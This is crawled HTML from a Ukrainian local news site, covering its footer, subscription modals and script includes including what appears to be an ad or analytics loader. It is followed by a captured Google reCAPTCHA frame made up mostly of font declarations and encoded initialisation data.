                <div class="col-xl-4 offset-xl-3  col-md-6 col-sm-4 col-12">
                    <div class="footer__dev-info">
                        Розробка сайту
                        <a href="https://beatom.net/" target="_blank">
                            <img src="/img/beatom-logo.svg" alt="" class="footer__dev-info-img">
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- end footer -->

<!-- begin modals -->
<div class="overlay">
    <div class="overlay__bg"></div>
    <div class="modal" id="subscription">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Давайте дружити!</div>
        <div class="modal__social-subtitle">Приєднуйтесь до наших сторінок в соцмережах,щоб не пропустити
            головне:
        </div>
        <ul class="modal__socials">
                            <li class="modal__social-item">
                    <a href="https://www.facebook.com/mynizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-facebook"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://t.me/My_Nizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-tele"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.instagram.com/mynizhyn/" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-inst"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-viber"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.youtube.com/@Mynizhyncom" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-youtube"></use>
                        </svg>
                    </a>
                </li>
                                </ul>
        <div class="modal__hide js-not-show">Вже підписався</div>
    </div>


    <div class="modal modal_thanks" id="thanks">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Ви підписані</div>
        <div class="modal__text modal__text_long">
            Тепер на ваш e-mail будуть приходити всі актуальні новини. <br>
            У будь-який час ви можете відписатися від розсилки
        </div>
        <button class="modal__thanks-done">Добре</button>
    </div>
</div>
<!-- end modals -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/css/selectize.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/js/standalone/selectize.min.js"></script>
<script type="text/javascript" src="/js/slick/slick/slick.min.js"></script>


<script src="https://mynizhyn.com/js/app.js?v=1716381412"></script>

    <script>
    jQuery(document).ready(function($) {
      window.showFormAdmin = function() {
          setTimeout( function(){
            $('.header__mail').addClass('active');
            $('.menu__form_mail').addClass('active');
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
          }, 200);
      }
    });

    </script>

<script type='text/javascript' data-cfasync='false'>
  let ea20cc5ffe_cnt = 0;
  let ea20cc5ffe_interval = setInterval(function(){
    if (typeof ea20cc5ffe_country !== 'undefined') {
      clearInterval(ea20cc5ffe_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ea20cc5ffe_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea20cc5ffe_domain + '/' + ea20cc5ffe_path + '/' + ea20cc5ffe_file + '.js?29347&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea20cc5ffe_cnt += 1;
      if (ea20cc5ffe_cnt >= 60) {
        clearInterval(ea20cc5ffe_interval);
      }
    }
  }, 500);
</script>

</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI&co=aHR0cHM6Ly9teW5pemh5bi5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=15000&cb=5fnfxjbv5rtr
body_size: 48833
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Bh4p7AdKN9juYs2klEEzaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Bh4p7AdKN9juYs2klEEzaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bh4p7AdKN9juYs2klEEzaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5/Dv8KRV1nCosKqw7XDrSLChXrDiQTCjTcWwofCq8Kaw6fDhzcaAEdPwpxSdsKTwrYBwonDpz7DgSfDvV5kfjrCtsKMw4rDocOhXATDhHLCvmvDuSDCt8KyXsKsBsOjwpZCNsK4w5BwSsKZwrY/ScODw5JgdF5lfF/CnMOhHTjCoDnDp1PDmB3DsEBvN8KEXjANw43DrcK+w5FuwrxSDsOyUhnDpy7CrMK6w6hjTk3DjMOOwo4/csORwoPDksKmYMO4wrHCgQYRwq7DlUlGIsOqwpnCucOuIcKbDsODw5YOcMKDw4BTQ8OIwqPDhR7Cj8KeJVTCvsKpUMOHMcOHw57DsMOJcizDncO1woDCp8OiYsKiwqXDq8Oow4l5wqoXExskw4VYRmoaQi/DsEXDnMO4IMKNYsOWw7cFGsOpGcKAw5oGwqnCqMKmw7nDoCbDt8Ooc8KAfD9yXQHDscO1NMOUw63DmsKawpZ4w5TDkw40JHbChSY4f0QAHFcBw74dKcOlwplTNBzCgCvDlcOdwp1uwpZyNsK2D1HDowYsbsK+cx1Gw5rCmMOkd8KaakFEw7tXGG/[base64]/CrsKcw7DDsR4wTncTw61ZwqzDmMKTwpsVGMOIwp7Dng9GwpDCi1XDlTvDjcKrw5gvwqgpXGpowqZXGsKPwpIScWXCoCnCnHR2w61BwpdrKFrDpxDDgcKpwoBoE8Owwq/[base64]/WcKzYMKKSE0Vw5BKwo8lKMO/w6XDoWXDnhZbYcKyfsKWwqbCmsKFwqjCg8K7wr7CnsKPUMO6Yj4XAsKWF0PDtcOlw4wISR4xD0bDssKtw6/Dsxt7w5p7w7IkahLCpcO8w5HCicKnwph4JsOCwp7DtEPDj8KbSBslwqLDilRaB8Otw6A4w4Q8TsKBUwpba3JLw6AywpvCqA4gw5HClMK6V33DgsKRw7DDsMOwwqvCk8KQwo1KwrdRw6PDlilAwoHCm0gkw6fDocKWwpxVw7HCpyYPwp/CuU/Dg8KCwqUKw4sDAMO4Ii1IwoLDqTjCjFHDlXzDkV7Cv8KxMUBHwroKw7rChC3CosOAw6M6wrpTDMOKwr/D